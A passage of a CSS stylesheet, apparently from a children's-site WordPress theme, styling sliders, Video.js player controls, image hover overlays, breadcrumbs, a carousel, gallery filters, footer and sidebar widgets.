.camera_pag {
    background-repeat: repeat-x;
    background-position: left bottom;
    height:11px;
    padding:18px 3px 18px;
    overflow: hidden;
}

.camera_pag_ul li{
	float:left;
	margin-left:4px !important;
}

.camera_pag_ul li {
    text-indent: -9999px;
    width:11px;
    height:11px;
    display:block;
    background-repeat: no-repeat;
    background-position: 0 0;
    
}

.camera_pag_ul li:first-child {
    margin-left:0 !important;
}

.camera_pagination_wrapper {
	text-align: center;
	position: absolute;
	width: 100%;
	bottom: 2px;
}

.camera_pagination{
	display: inline-block;
}

/* -- Nivo slider --> End */

/* -- Anything slider --> Begin */

div.anythingSlider .start-stop {
    display:none!important;
}

div.anythingSlider .arrow.back a {
    background-position: 0 0;
    background-repeat: no-repeat;
}

div.anythingSlider .arrow.forward a {
    background-position: 0 0;
    background-repeat: no-repeat;
}

/* -- Anything slider --> End */

/* -- Lof slider --> Begin */

.lof-main-outer {
    width: 916px;
    height: 400px;
}

.lof-next {
    top: 50%;
    position: absolute;
    right:0;
    margin-top:-20px;
    height: 40px;
    width: 40px;
    opacity: 0.3;
    background-position: 0 0;
    background-repeat: no-repeat;
    cursor:pointer;
}

.lof-previous {
    top: 50%;
    position: absolute;
    left:0;
    margin-top:-20px;
    height: 40px;
    width: 40px;
    opacity: 0.3;
    background-position: 0 0;
    background-repeat: no-repeat;
    cursor:pointer;
}

/* -- Lof slider --> End */

/*
== SLIDER - End ==============================================================================
*/

/*
== VIDEO - Begin ==============================================================================
*/

.video-js-box .vjs-controls {
    position: absolute; margin: 0; opacity: 0.85; color: #fff;
    display: none; /* Start hidden */
    left: 0; right: 0; /* 100% width of video-js-box */ 
    width: 100%;
    bottom: 0px; /* Distance from the bottom of the box/video. Keep 0. Use height to add more bottom margin. */
    height: 35px; /* Including any margin you want above or below control items */
    padding: 0; /* Controls are absolutely position, so no padding necessary */
}

.video-js-box .vjs-controls > div { /* Direct div children of control bar */
    position: absolute; /* Use top, bottom, left, and right to specifically position the control. */
    text-align: center; margin: 0; padding: 0;
    height: 25px; /* Default height of individual controls */
    top: 5px; /* Top margin to put space between video and controls when controls are below */

    /* CSS Background Gradients 
       Using to give the aqua-ish look. */
    /* Default */ background-color: #0B151A;
    /* Webkit  */ background: #1F3744 -webkit-gradient(linear, left top, left bottom, from(#0B151A), to(#1F3744)) left 12px;
    /* Firefox */ background: #1F3744 -moz-linear-gradient(top,  #0B151A,  #1F3744) left 12px;

    /* CSS Curved Corners */
    border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px;

    /* CSS Shadows */
    box-shadow: 1px 1px 2px #000; -webkit-box-shadow: 1px 1px 2px #000; -moz-box-shadow: 1px 1px 2px #000;
}

/* Placement of Control Items 
   - Left side of pogress bar, use left & width
   - Rigth side of progress bar, use right & width
   - Expand with the video (like progress bar) use left & right */
.vjs-controls > div.vjs-play-control       { left: 5px;   width: 25px;  }
.vjs-controls > div.vjs-progress-control   { left: 35px;  right: 165px; } /* Using left & right so it expands with the width of the video */
.vjs-controls > div.vjs-time-control       { width: 75px; right: 90px;  } /* Time control and progress bar are combined to look like one */
.vjs-controls > div.vjs-volume-control     { width: 50px; right: 35px;  }
.vjs-controls > div.vjs-fullscreen-control { width: 25px; right: 5px;   }

/* Removing curved corners on progress control and time control to join them. */
.vjs-controls > div.vjs-progress-control {
    border-top-right-radius: 0; -webkit-border-top-right-radius: 0; -moz-border-radius-topright: 0;
    border-bottom-right-radius: 0; -webkit-border-bottom-right-radius: 0; -moz-border-radius-bottomright: 0;
}
.vjs-controls > div.vjs-time-control { 
    border-top-left-radius: 0; -webkit-border-top-left-radius: 0; -moz-border-radius-topleft: 0;
    border-bottom-left-radius: 0; -webkit-border-bottom-left-radius: 0; -moz-border-radius-bottomleft: 0;
}

/* Play/Pause
-------------------------------------------------------------------------------- */
.vjs-play-control { cursor: pointer !important; }
/* Play Icon */
.vjs-play-control span { display: block; font-size: 0; line-height: 0; }
.vjs-paused .vjs-play-control span {
    width: 0; height: 0; margin: 8px 0 0 8px;
    /* Drawing the play triangle with borders - http://www.infimum.dk/HTML/slantinfo.html */
    border-left: 10px solid #fff; /* Width & Color of play icon */
    /* Height of play icon is total top & bottom border widths. Color is transparent. */
    border-top: 5px solid rgba(0,0,0,0); border-bottom: 5px solid rgba(0,0,0,0);
}
.vjs-playing .vjs-play-control span {
    width: 3px; height: 10px; margin: 8px auto 0;
    /* Drawing the pause bars with borders */
    border-top: 0px; border-left: 3px solid #fff; border-bottom: 0px; border-right: 3px solid #fff;
}

/* Progress
-------------------------------------------------------------------------------- */
.vjs-progress-holder { /* Box containing play and load progresses */
    position: relative; padding: 0; overflow:hidden; cursor: pointer !important;
    height: 9px; border: 1px solid #777;
    margin: 7px 1px 0 5px; /* Placement within the progress control item */
    border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px;
}
.vjs-progress-holder div { /* Progress Bars */
    position: absolute; display: block; width: 0; height: 9px; margin: 0; padding: 0;
    border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px;
}
.vjs-play-progress {
    /* CSS Gradient */
    /* Default */ background: #fff;
    /* Webkit  */ background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#777));
    /* Firefox */ background: -moz-linear-gradient(top,  #fff,  #777);
}
.vjs-load-progress {
    opacity: 0.8;
    /* CSS Gradient */
    /* Default */ background-color: #555;
    /* Webkit  */ background: -webkit-gradient(linear, left top, left bottom, from(#555), to(#aaa));
    /* Firefox */ background: -moz-linear-gradient(top,  #555,  #aaa);
}

/* Time Display
-------------------------------------------------------------------------------- */
.vjs-controls .vjs-time-control { font-size: 10px; line-height: 1; font-weight: normal; }
.vjs-controls .vjs-time-control span { line-height: 25px; /* Centering vertically */ }

/* Volume
-------------------------------------------------------------------------------- */
.vjs-volume-control { cursor: pointer !important; }
.vjs-volume-control div { display: block; margin: 0 5px 0 5px; padding: 4px 0 0 0; }
/* Drawing the volume icon using 6 span elements */
.vjs-volume-control div span { /* Individual volume bars */
    float: left; padding: 0;
    margin: 0 2px 0 0; /* Space between */
    width: 5px; height: 0px; /* Total height is height + bottom border */
    border-bottom: 18px solid #555; /* Default (off) color and height of visible portion */
}
.vjs-volume-control div span.vjs-volume-level-on { border-color: #fff; /* Volume on bar color */ }
/* Creating differnt bar heights through height (transparent) and bottom border (visible). */
.vjs-volume-control div span:nth-child(1) { border-bottom-width: 2px; height: 16px; }
.vjs-volume-control div span:nth-child(2) { border-bottom-width: 4px; height: 14px; }
.vjs-volume-control div span:nth-child(3) { border-bottom-width: 7px; height: 11px; }
.vjs-volume-control div span:nth-child(4) { border-bottom-width: 10px; height: 8px; }
.vjs-volume-control div span:nth-child(5) { border-bottom-width: 14px; height: 4px; }
.vjs-volume-control div span:nth-child(6) { margin-right: 0; }

/* Fullscreen
-------------------------------------------------------------------------------- */
.vjs-fullscreen-control { cursor: pointer !important; }
.vjs-fullscreen-control div {
    padding: 0; text-align: left; vertical-align: top; cursor: pointer !important; 
    margin: 5px 0 0 5px; /* Placement within the fullscreen control item */
    width: 20px; height: 20px;
}
/* Drawing the fullscreen icon using 4 span elements */
.vjs-fullscreen-control div span { float: left; margin: 0; padding: 0; font-size: 0; line-height: 0; width: 0; text-align: left; vertical-align: top; }
.vjs-fullscreen-control div span:nth-child(1) { /* Top-left triangle */
    margin-right: 3px; /* Space between top-left and top-right */
    margin-bottom: 3px; /* Space between top-left and bottom-left */
    border-top: 6px solid #fff; /* Height and color */
    border-right: 6px solid rgba(0,0,0,0);  /* Width */
}
.vjs-fullscreen-control div span:nth-child(2) { border-top: 6px solid #fff; border-left: 6px solid rgba(0,0,0,0); }
.vjs-fullscreen-control div span:nth-child(3) { clear: both; margin: 0 3px 0 0; border-bottom: 6px solid #fff; border-right: 6px solid rgba(0,0,0,0); }
.vjs-fullscreen-control div span:nth-child(4) { border-bottom: 6px solid #fff; border-left: 6px solid rgba(0,0,0,0); }
/* Icon when video is in fullscreen mode */
.vjs-fullscreen .vjs-fullscreen-control div span:nth-child(1) { border: none; border-bottom: 6px solid #fff; border-left: 6px solid rgba(0,0,0,0); }
.vjs-fullscreen .vjs-fullscreen-control div span:nth-child(2) { border: none; border-bottom: 6px solid #fff; border-right: 6px solid rgba(0,0,0,0); }
.vjs-fullscreen .vjs-fullscreen-control div span:nth-child(3) { border: none; border-top: 6px solid #fff; border-left: 6px solid rgba(0,0,0,0); }
.vjs-fullscreen .vjs-fullscreen-control div span:nth-child(4) { border: none; border-top: 6px solid #fff; border-right: 6px solid rgba(0,0,0,0); }

/* Download Links - Used for browsers that don't support any video.
---------------------------------------------------------*/
.vjs-no-video { font-size: small; line-height: 1.5; }

/* Big Play Button (at start)
---------------------------------------------------------*/
div.vjs-big-play-button {
    display: none; /* Start hidden */ z-index: 2;
    position: absolute; top: 50%; left: 50%; width: 80px; height: 80px; margin: -43px 0 0 -43px; text-align: center; vertical-align: center; cursor: pointer !important;
    border: 3px solid #fff; opacity: 0.9;
    border-radius: 20px; -webkit-border-radius: 20px; -moz-border-radius: 20px;

    /* CSS Background Gradients */
    /* Default */ background-color: #0B151A;
    /* Webkit  */ background: #1F3744 -webkit-gradient(linear, left top, left bottom, from(#0B151A), to(#1F3744)) left 40px;
    /* Firefox */ background: #1F3744 -moz-linear-gradient(top,  #0B151A,  #1F3744) left 40px;

    /* CSS Shadows */
    box-shadow: 4px 4px 8px #000; -webkit-box-shadow: 4px 4px 8px #000; -moz-box-shadow: 4px 4px 8px #000;
}
div.vjs-big-play-button:hover {
    box-shadow: 0px 0px 80px #fff; -webkit-box-shadow: 0px 0px 80px #fff; -moz-box-shadow: 0px 0px 80px #fff;
}

div.vjs-big-play-button span {
    display: block; font-size: 0; line-height: 0;
    width: 0; height: 0; margin: 20px 0 0 23px;
    /* Drawing the play triangle with borders - http://www.infimum.dk/HTML/slantinfo.html */
    border-left: 40px solid #fff; /* Width & Color of play icon */
    /* Height of play icon is total top & bottom border widths. Color is transparent. */
    border-top: 20px solid rgba(0,0,0,0); border-bottom: 20px solid rgba(0,0,0,0);
}

/* Spinner Styles
---------------------------------------------------------*/
/* CSS Spinners by Kilian Valkhof - http://kilianvalkhof.com/2010/css-xhtml/css3-loading-spinners-without-images/ */
.vjs-spinner { display: none; position: absolute; top: 50%; left: 50%; width: 100px; height: 100px; z-index: 1; margin: -50px 0 0 -50px;
               /* Scaling makes the circles look smoother. */
               transform: scale(0.5); -webkit-transform:scale(0.5); -moz-transform:scale(0.5);
}
/* Spinner circles */
.vjs-spinner div { position:absolute; left: 40px; top: 40px; width: 20px; height: 20px; background: #fff;
                   border-radius: 20px; -webkit-border-radius: 20px; -moz-border-radius: 20px;
                   border: 1px solid #ccc; /* Added border so can be visible on white backgrounds */
}
/* Each circle */
.vjs-spinner div:nth-child(1) { opacity: 0.12; transform: rotate(000deg) translate(0, -40px) scale(0.1); -webkit-transform: rotate(000deg) translate(0, -40px) scale(0.1); -moz-transform: rotate(000deg) translate(0, -40px) scale(0.1); }
.vjs-spinner div:nth-child(2) { opacity: 0.25; transform: rotate(045deg) translate(0, -40px) scale(0.2); -webkit-transform: rotate(045deg) translate(0, -40px) scale(0.2); -moz-transform: rotate(045deg) translate(0, -40px) scale(0.2); }
.vjs-spinner div:nth-child(3) { opacity: 0.37; transform: rotate(090deg) translate(0, -40px) scale(0.4); -webkit-transform: rotate(090deg) translate(0, -40px) scale(0.4); -moz-transform: rotate(090deg) translate(0, -40px) scale(0.4); }
.vjs-spinner div:nth-child(4) { opacity: 0.50; transform: rotate(135deg) translate(0, -40px) scale(0.6); -webkit-transform: rotate(135deg) translate(0, -40px) scale(0.6); -moz-transform: rotate(135deg) translate(0, -40px) scale(0.6); }
.vjs-spinner div:nth-child(5) { opacity: 0.62; transform: rotate(180deg) translate(0, -40px) scale(0.8); -webkit-transform: rotate(180deg) translate(0, -40px) scale(0.8); -moz-transform: rotate(180deg) translate(0, -40px) scale(0.8); }
.vjs-spinner div:nth-child(6) { opacity: 0.75; transform: rotate(225deg) translate(0, -40px) scale(1.0); -webkit-transform: rotate(225deg) translate(0, -40px) scale(1.0); -moz-transform: rotate(225deg) translate(0, -40px) scale(1.0); }
.vjs-spinner div:nth-child(7) { opacity: 0.87; transform: rotate(270deg) translate(0, -40px) scale(1.1); -webkit-transform: rotate(270deg) translate(0, -40px) scale(1.1); -moz-transform: rotate(270deg) translate(0, -40px) scale(1.1); }
.vjs-spinner div:nth-child(8) { opacity: 1.00; transform: rotate(315deg) translate(0, -40px) scale(1.3); -webkit-transform: rotate(315deg) translate(0, -40px) scale(1.3); -moz-transform: rotate(315deg) translate(0, -40px) scale(1.3); }

/*
== VIDEO - End ==============================================================================
*/

/* -- Image wrapper --> Begin -- */

.kids_image_wrapper {
    position:relative;
    overflow:hidden;
    z-index: 1;
}

.prettyPhoto {
	position: relative;
    cursor: pointer;
    display: block;
}

.kids_curtain {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: rgba(255,255,255,0.7);
    opacity: 0;
    -webkit-transition: all .3s;
	   -moz-transition: all .3s;
		-ms-transition: all .3s;
		 -o-transition: all .3s;
			transition: all .3s;
}

.kids_curtain:before{
	content: "\f002";
	font-size: 30px;
	line-height: 50px;
	color: #fff;
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;

	position:absolute;
    display: block;
    text-align: center;
	left: 50%;
	top: 50%;
	width: 50px;
	height: 50px;
	border-radius: 9px;
	-webkit-border-radius: 9px;
	-moz-border-radius: 9px;
	overflow: hidden!important;

	-webkit-transition: all .3s;
	   -moz-transition: all .3s;
		-ms-transition: all .3s;
		 -o-transition: all .3s;
			transition: all .3s;



	-webkit-transform:translate(-25px,-25px) translateZ(0);
	-moz-transform:translate(-25px,-25px) translateZ(0);
	-ms-transform:translate(-25px,-25px) translateZ(0);
	transform:translate(-25px,-25px) translateZ(0);
}
.kids_mini_picture .kids_curtain:before{
	display: none;
}
.kids_mini_picture .kids_curtain{
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	border-radius: 0;
	background: rgba(255,255,255,0.7);
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-webkit-transform:translate3d(0,0,0);
	-moz-transform:translate3d(0,0,0);
	-ms-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
}

.prettyPhoto:hover .kids_curtain,
.kids_mini_picture:hover .kids_curtain{
	opacity: 1;
	filter: alpha(opacity = 70);
}
.kids_image_wrapper {
	border: 2px solid;
	border-radius: 4px;
}
.footer .kids_image_wrapper,
.top-panel .kids_image_wrapper{
	border-color: rgba(255,255,255,0.5);
}
.footer .content-wrapper figure,
.top-panel .content-wrapper figure{
	border: 2px solid rgba(255,255,255,0.5);
	border-radius: 4px;
}
.kids_image_wrapper a img{
	display: block;
}

.kids_link{
	display:block;
	position:relative;
	cursor:pointer;
}

/* fix for smooth font on sale span */
.products .kids_curtain{
	background: rgba(255,255,255,0) !important;
    opacity: 1 !important;
}
.products .prettyPhoto:hover .kids_curtain{
	background: rgba(255,255,255,0.7) !important;
}
.products  .kids_curtain:before{
	opacity: 0;
}
.products .prettyPhoto:hover .kids_curtain:before{
	opacity: 1;
}

/* -- Image wrapper --> End -- */

/* -- Middle container --> Begin -- */

.secondary-page #kids_middle_container {
    position: relative;
}

/* -- Middle container --> End -- */

/* -- Top content --> Begin -- */

.kids-front-page .kids_top_content {
    position: relative;
    z-index: 2;
}

.secondary-page .kids_top_content {
    width:100%;
}
.kids_top_content_middle {
    border-top: 7px solid;
}

/* -- Top content --> End -- */

/* -- Bottom content --> Begin -- */
.home .entry-container{
	background:none;
}
.entry-container:after{
	content: "";
	clear: both;
	display: table;
}

.kids_bottom_content {
    position: relative;
    z-index: 1;
}
.kids_bottom_content .content_bottom_bg{
	background-position: center bottom;
	background-repeat: repeat-x;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 130px;
	z-index: 4;
}

.kids_bottom_content_container {
    padding: 20px 0 0;
}

.kids_bottom_content_container .kids_post_content {
    text-align: left;
	font-size: 1em;
}

.header_container {
    padding: 2px 0 6px;
    min-height: 46px;
}
.header_container.nocrumbs h1{
	line-height: 46px;
}
.header_container h1 {
 	margin-bottom:0;
 	font-weight: 700;	
 	font-size: 1.5em;
 	line-height: 1.16;
}
#breadcrumbs li{
	display: inline;
	font-size: inherit;
	padding: 0;	
	position: static;
}
#breadcrumbs li:before{
	display: none;
}
#breadcrumbs {
    font-size: 0.875em;
    margin-bottom: 0;
}

#breadcrumbs li a {
	color: inherit;
}
#breadcrumbs li a:hover{
	text-decoration: underline;
}

#breadcrumbs li:first-child {
    padding-left:0;
    background: none;
}

#breadcrumbs .delimiter {
	color: rgba(242, 18, 18, 0) !important;
	position: relative;
	line-height: 1;
	width: 0.5em;
	display: inline-block;
}
#breadcrumbs .delimiter:before{
	content: "\f105";
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	text-align: center;
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.kids_bottom_content_container .section-title {
	font-weight: 700;
}

/* -- jCarousel --> Begin */

.recent_projects {overflow: hidden;}
.jcarousel-next.hide,.jcarousel-prev.hide{
	display:none !important;
}
.recent_projects ul li {
	position: relative;
	overflow: hidden;
	margin: 0 20px 0 0;
	display: inline-block;
	width: 225px;
	list-style: none;
}
.recent_projects ul li>*{
	margin-bottom: 10px;
	text-align: center;
}


	.recent_projects ul .title {
		font-size: 23px;
		font-weight: 700;
		text-align: center;
		line-height: 1;
	}
	
	
	.jcarousel-container {position: relative;}
	 
		.jcarousel-prev,
		.jcarousel-next {
/*			position: absolute;
			top: -37px;*/
			display: inline-block;
			width: 19px;
			height: 15px;
			border-width: 1px;
			border-style: solid;
			background-image: url(../images/icons/carousel-nav.png);
			background-repeat: no-repeat;
			-webkit-border-radius: 4px;
			   -moz-border-radius: 4px;
					border-radius: 4px;
			text-indent: -9999px;
			cursor: pointer;
			float:left;
		}
		.jcarousel-next{
			margin-left:5px;
		}
		.carousel-nav{
			width:50px;
			float:left;
			margin-left:10px;
			padding-top:8px;
		}
		.carousel-nav:after{
			content:"";
			display:block;
			clear:both;
		}
		.recent_projects>h3{
			margin-bottom: 0px;
		}


/* -- jCarousel --> End */

/* -- Bottom content --> End -- */

/* -- Gallery --> Begin -- */

.content-divider {
	clear: both;
	padding: .5em 0 .8em 0;
	height: 6px;
	width: 100%;
	background: url(../images/gallery-divider.png) repeat-x;
}


/* Isotope */

.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}

.isotope, .isotope .isotope-item {
	-webkit-transition-duration: 0.6s;
	   -moz-transition-duration: 0.6s;
		-ms-transition-duration: 0.6s;
		 -o-transition-duration: 0.6s;
			transition-duration: 0.6s;
	z-index: 2;
}

.isotope {
	-webkit-transition-property: height, width;
	   -moz-transition-property: height, width;
		-ms-transition-property: height, width;
		 -o-transition-property: height, width;
			transition-property: height, width;
}

.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	   -moz-transition-property:	-moz-transform, opacity;
		-ms-transition-property:		 top, left, opacity;
		 -o-transition-property:		 top, left, opacity;
			transition-property:		 transform, opacity;
}


.nav_cat {position: relative;}
.nav_cat li{
	padding: 0;
	font-size: inherit;
	position: static;
}
.nav_cat li:before{
	display: none;
}
.nav_cat.type-2,
.nav_cat.type-3 {padding-bottom: 14px;}

.gl_cat ul > li a,
.nav_cat ul > li a {
	display: block;
	position: relative;
	margin: 3px 0;
	padding: 6px 0 6px 10px;
}
#sidebar .gl_cat ul > li a.selectedLava:not(.not_active),
#sidebar .nav_cat ul > li a.selectedLava:not(.not_active),
#sidebar-left  .gl_cat ul > li a.selectedLava:not(.not_active),
#sidebar-left  .nav_cat ul > li a.selectedLava:not(.not_active),
#sidebar-right  .gl_cat ul > li a.selectedLava:not(.not_active),
#sidebar-right  .nav_cat ul > li a.selectedLava:not(.not_active){
	color: #fff!important;
}
body .entry-container #sidebar .gl_cat ul > li a:hover,
body .entry-container #sidebar .nav_cat ul > li a:hover,
body .entry-container #sidebar-left  .gl_cat ul > li a:hover,
body .entry-container #sidebar-left  .nav_cat ul > li a:hover,
body .entry-container #sidebar-right  .gl_cat ul > li a:hover,
body .entry-container #sidebar-right  .nav_cat ul > li a:hover{
	color: #fff!important;
}
.gl_cat ul > li,
.nav_cat ul > li {
	border-top: 1px solid rgba(255,255,255,0.5);
	overflow: hidden;
}

.footer .gl_cat ul > li,
.footer .nav_cat ul > li,
.top-panel .gl_cat ul > li,
.top-panel .nav_cat ul > li{
	border-color: rgba(255,255,255,0.5);
}

.footer .gl_cat .backLava, 
.footer .nav_cat .backLava,
.top-panel .gl_cat .backLava, 
.top-panel .nav_cat .backLava{
	background: #fff;
}

.gl_cat ul > li:last-child,
.nav_cat ul > li:last-child {border-bottom: none;}

.gl_cat > ul li ul,
.nav_cat > ul li ul {
	padding-left: 15px;
}

.gl_cat ul li ul li a, 
.nav_cat ul li ul li a {
	margin: 4px 0;
	padding: 8px 0 8px 10px;
	font-size: 0.917em;
}


.gl_cat .backLava,
.nav_cat .backLava {
	position: absolute;
	display: block;
	width: 100%;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	border: 0;
	opacity: .4;
}

#filter {
	position: absolute;
	top: -42px;
	right: 14px;
	height: 32px;
	border: 1px solid #d3c69e;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	background: url(../images/bg_splitter.png) repeat-x;
}
#filter .backLava {
    position: absolute;
    top: 1px;
    z-index: -0;
	height: 28px;
	border: 1px solid #d3c69e;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	background: url(../images/bg_splitter_current.png) repeat-x;
}

.splitter {
	position: relative;
	z-index: 5;
}

.splitter li {
	float: left;
	margin: 1px 3px 0 2px;
	height: 28px;
	border: 1px solid transparent;
	line-height: 30px;
}

.splitter li a {
	position: relative;
	display: block;
	padding: 0 12px;
	color: #575655;
	cursor: pointer;
}
.tweets .textwidget{
	padding: 0px;
	}
.kids-footer-copyrights {
	position: relative;
	z-index: 1;
	color: rgba(255,255,255,0.5);
}
.kids-footer-copyrights>.dark-mask{
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(0,0,0,0.12);
	z-index: -1;
}

.kids-footer-copyrights.footer  a:not(.cws_button){
	color: rgba(255,255,255,0.5);
}
.kids-footer-copyrights  a:hover{
	color:#fff;
	text-decoration: underline;
} 

.kids-footer-copyrights p {
	margin-bottom:0;
}

.kids-footer-copyrights .widget {
	margin: 0;
}

.kids-footer-copyrights .wrapper .kids_social{
	float: right;
	margin-bottom: 0;
}
.kids-footer-copyrights .kids_social li{
	font-size: 1.2em;
	float: left;
	padding-left: 1em;
}
.kids-footer-copyrights .kids_social li:before{
	display: none;
}
.kids-footer-copyrights .kids_social li>span{
	display: none;
}
.kids-footer-copyrights .kids_social li i.fa{
	font-size: 1em;
}
.kids-footer-copyrights .l-page-width>.wrapper{
	overflow: visible;
}

/* footer lang bar */
.kids-footer-copyrights .kids_social .lang_bar li{
	font-size: 1em;
	float: none;
	padding-left: 0;
}
.kids-footer-copyrights .kids_social .lang_bar li:after{
	content: "";
	clear: both;
	display: table;
}
.kids-footer-copyrights .kids_social .lang_bar li a{
	display: block;
	line-height: 26px !important;
}
.kids-footer-copyrights .kids_social .lang_bar li a:before{
	background-color: rgba(0,0,0,0.12) !important;
}
.kids-footer-copyrights .kids_social .lang_bar li a:after{
	z-index: -2 !important;
	opacity: 1 !important;
}
.kids-footer-copyrights .kids_social #lang_sel>ul{
	margin-left: -8px;
}
.kids-footer-copyrights .kids_social #lang_sel>ul ul{
	top: auto;
	bottom: 26px;
	border: 0;
}
.kids-footer-copyrights .kids_social #lang_sel>ul ul li:first-child>a{
	-webkit-border-radius: 3px 3px 0 0;
	-moz-border-radius: 3px 3px 0 0;
	border-radius: 3px 3px 0 0;
	overflow: hidden;
}
.kids-footer-copyrights .kids_social .lang_bar>div>ul>li>a:after{
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}
@media screen and (max-width:767px){
	.kids-footer-copyrights .wrapper .kids_social{
		float: none;
		text-align: center;
	}
	.kids-footer-copyrights .kids_social li{
		float: none;
		display: inline-block;
	}
}
/* -- Footer layout --> End -- */

/* -- Bottom container --> Begin -- */

.kids_bottom_container {
	border-top: 15px solid rgba(0,0,0,0.12);
	color: #fff;
}
.footer a:hover,
.top-panel a:hover{
	text-decoration: underline;
}

/* -- Widget --> Begin -- */


/* -- Widget Recent Entries, Archives, Twitter --> Begin -- */

.widget_wrapper{
	display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    /**/
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
	flex-wrap: wrap;
	/**/
	margin-left: -30px;
	text-align: center;
}
.widget_wrapper .widget{
	-webkit-box-flex: 1;
    -moz-box-flex: 1;
    -webkit-flex: 1 1 256px;
    -ms-flex: 1 1 256px;
    flex: 1 1 256px;
	padding-left: 30px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
}

.widget_recent_entries ul li,
.widget_archive ul li,
.widget_pages ul li,
.widget_nav_menu ul li,
.widget_categories ul li,
.widget_recent_comments ul li,
.widget_meta ul li,
.widget.woocommerce.widget_product_categories li, 
.widget.woocommerce.widget_layered_nav li{
	font-size: inherit;
	position: relative;
	padding: 0.43em 0.714em 0.43em 2.14em;
	border-top: 1px solid;
}
.footer .widget_recent_entries ul li,
.footer .widget_archive ul li,
.footer .widget_pages ul li,
.footer .widget_nav_menu ul li,
.footer .widget_categories ul li,
.footer .widget_recent_comments ul li,
.footer .widget_meta ul li,
.footer .widget.woocommerce.widget_product_categories li, 
.footer .widget.woocommerce.widget_layered_nav li,
.top-panel .widget_recent_entries ul li,
.top-panel .widget_archive ul li,
.top-panel .widget_pages ul li,
.top-panel .widget_nav_menu ul li,
.top-panel .widget_categories ul li,
.top-panel .widget_recent_comments ul li,
.top-panel .widget_meta ul li,
.top-panel .widget.woocommerce.widget_product_categories li, 
.top-panel .widget.woocommerce.widget_layered_nav li{
	border-color: rgba(255,255,255,0.5);
}

.widget_nav_menu ul li:before{
	display: none;
}

.widget_recent_comments ul li:first-child,
.widget_meta>ul>li:first-child,
.widget_pages>ul>li:first-child{
	border-top: 0;
}

.widget_recent_entries ul li:last-child,
.widget_pages ul li:last-child,
.widget_nav_menu ul li:last-child,
.widget_archive ul li:last-child
{
	border-bottom: none;
}

.widget_recent_entries ul li:before,
.widget_archive ul li:before,
.widget_pages ul li:before,
.widget_recent_comments ul li:before,
.widget_meta>ul>li:before,
.widget.woocommerce.widget_product_categories li:before, 
.widget.woocommerce.widget_layered_nav li:before{
	content: "\f040";
	padding:0;
	width: auto;
	height: auto;
	position: absolute;
	font-size: 1.714em;
	line-height: 1;
	left: 0;
	top: 4px;
	display: block !important;
}
.widget_recent_entries ul li:before,
.widget_recent_comments ul li:before{
	content: "\f075";
}

.footer  .widget_recent_entries ul li:before,
.footer  .widget_archive ul li:before,
.footer .widget_pages ul li:before,
.footer .widget_recent_comments ul li:before,
.footer .widget_meta ul li:before,
.top-panel  .widget_recent_entries ul li:before,
.top-panel  .widget_archive ul li:before,
.top-panel .widget_pages ul li:before,
.top-panel .widget_recent_comments ul li:before,
.top-panel .widget_meta ul li:before,
.top-panel .widget.woocommerce.widget_product_categories li:before, 
.top-panel .widget.woocommerce.widget_layered_nav li:before,
.footer .widget.woocommerce.widget_product_categories li:before, 
.footer .widget.woocommerce.widget_layered_nav li:before,
.footer .widget_recent_comments ul li.recentcomments:before,
.top-panel .widget_recent_comments ul li.recentcomments:before{
	color: rgba(255,255,255,0.5);
	background-color: transparent;
	width: auto;
	height: auto;
	font-size: 1.714em;
	line-height: 1;
	left: 0;
}
.widget_recent_entries ul li:first-child,
.widget_archive ul li:first-child,
.widget_twitter ul li:first-child,
.widget_categories>ul>li:first-child,
.widget_nav_menu .menu>li:first-child{
	border-top: none;
}

/* -- Widget Recent Entries, Archives, Twitter --> End -- */


/* -- Widget --> End -- */

/* -- Bottom container --> End -- */

/* -- Posts container --> Begin -- */

.kids_top_content .kids_post_block .kids_post_content {
    text-align: left;
}

.kids_top_content .kids_post_block .kids_post_content p {
	margin-bottom: .5em;	
}

.kids_top_content .kids_post_block {
    display: inline-block;
	margin: 0;
    text-align: center;
}
/* -- Posts container --> End -- */

/* -- Posts container --> Begin -- */
.kids_posts_container{
	overflow: hidden;
}
.kids_posts_container .widget_wrapper>div{
	padding: 10px 15px;
	border-left: 1px solid;
	margin-top: 20px;
}
.kids_posts_container .widget_wrapper{
	margin-left: -15px;
	margin-right: -15px;
}

.widget_cws_benefits .widget-icon{
	display: inline-block;
	float: left;
	margin-right: 15px;
	padding: 0;
}

aside .widget_cws_benefits .widget-icon{
	float: none;
	text-align: center;
	width: 100%;
	margin-right: 0;
	margin-bottom: 10px;
}

.widget_cws_benefits .widget-icon>i{
	border-radius: 3em;
	width: 1.83em;
	line-height: 1.84;
	text-align: center;
}
.widget_cws_benefits .widget-title{
	margin-bottom: 0;
	text-align: left;
	clear: none;
	margin-bottom: 10px;	}
.kids_posts_container .widget-title{
	font-size: 1.75em;

}
.widget_cws_benefits .cws-widget-content{
	text-align: center;
}
.widget_cws_benefits .cws-widget-content .text_part{
	text-align: left;
	margin-bottom: 10px;
